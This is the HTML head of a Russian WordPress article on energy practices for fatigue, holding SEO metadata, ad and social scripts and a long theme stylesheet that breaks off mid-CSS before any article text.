

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/
body_size: 28081
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Практики набора энергии, если у вас наблюдается частая усталость</title>
	<meta name="description" content="Здесь имеется в виду энергия, необходимая для тонуса физического тела. Не рекомендуется выполнять эти энергетические практики перед сном, т.к. потом может быть трудно" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="аккаунт Рабочий" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей"},{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2016/11/Sposoby_bystrogo_nabora_jenergii.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2016/11/Sposoby_bystrogo_nabora_jenergii.jpg","width":960,"height":640,"caption":"Способы быстрого набора энергии"},{"@type":"WebPage","@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#webpage","url":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/","name":"Практики набора энергии, если у вас наблюдается частая усталость","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#primaryimage"},"datePublished":"2016-11-30T13:25:11+00:00","dateModified":"2019-01-05T18:11:25+00:00","description":"Здесь имеется в виду энергия, необходимая для тонуса физического тела. Не рекомендуется выполнять эти энергетические практики перед сном, т.к. потом может быть трудно","breadcrumb":{"@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Способы быстрого набора энергии и снятие усталости"}]},{"@type":"Article","@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#article","isPartOf":{"@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/e684eb8ac5e29b35d56afa9a62af059d"},"headline":"Способы быстрого набора энергии и снятие усталости","datePublished":"2016-11-30T13:25:11+00:00","dateModified":"2019-01-05T18:11:25+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#webpage"},"wordCount":10,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/sposoby-bystrogo-nabora-energii-i-snyatie-ustalosti/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2016/11/Sposoby_bystrogo_nabora_jenergii.jpg","keywords":["практики","энергопрактики"],"articleSection":["Здоровье"],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://thesecretslife.com/#/schema/person/e684eb8ac5e29b35d56afa9a62af059d","name":"аккаунт Рабочий","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/925cc9de615b48dd0e4db4e32e6c8363?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/925cc9de615b48dd0e4db4e32e6c8363?s=96&r=g","caption":"аккаунт Рабочий"},"description":"Размещаю актуальные статьи по любым тематикам. Мира и добра Вам.","url":"https://thesecretslife.com/author/moderator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=248' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover 